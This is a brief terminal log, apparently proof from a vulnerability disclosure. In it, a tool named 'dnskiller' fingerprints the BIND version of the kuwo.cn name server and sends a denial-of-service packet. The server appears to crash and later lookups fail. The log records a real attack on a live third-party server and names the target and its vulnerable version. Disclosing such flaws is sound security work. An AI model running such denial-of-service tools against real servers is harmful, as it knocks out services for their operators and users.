 > pay.kuwo.cn
Server:		ns2.kuwo.cn
Address:	60.28.210.118#53
Name:	pay.kuwo.cn
Address: 221.238.18.58
Name:	pay.kuwo.cn
Address: 221.238.18.57
> www.kuwo.cn
Server:		ns2.kuwo.cn
Address:	60.28.210.118#53
www.kuwo.cn	canonical name = pg1.kuwo.cn.
Name:	pg1.kuwo.cn
Address: 123.150.175.180
Name:	pg1.kuwo.cn
Address: 123.150.175.181
> exit
$ ./dnskiller ns2.kuwo.cn
[+] Start Attacking!
[+] ns2.kuwo.cn: Resolving to IP address
[+] ns2.kuwo.cn: Resolved to multiple IPs (NOTE)
[+] 60.28.210.118: Probing...
[+] Querying version...
[+] 60.28.210.118: "9.8.2rc1-RedHat-9.8.2-0.17.rc1.el6_4.6"
[+] Sending DoS packet...
[+] Waiting 5-sec for response...
[+] timed out, probably crashed
$ nslookup
> server ns2.kuwo.cn
Default server: ns2.kuwo.cn
Address: 60.28.210.118#53
> pay.kuwo.cn
;; connection timed out; no servers could be reached
www.wooyun.org